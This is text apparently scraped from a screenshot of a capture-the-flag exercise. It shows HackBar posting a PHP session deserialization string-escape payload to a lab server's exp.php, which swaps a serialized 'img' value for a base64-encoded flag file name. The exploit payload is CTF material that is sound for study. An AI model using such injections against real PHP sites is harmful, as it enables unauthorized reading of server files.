 a:2:{s:3:"abc";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
a:2:{s:3:"abc";s:40:";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
array(2) { ["abc"]=> string(40) ";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}" ["img"]=> string(20) "Z3Vlc3RfaW1nLnBuZw=="
guest_img.png
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.22.24.87:8090/exp.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
_SESSION[abc]=;s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}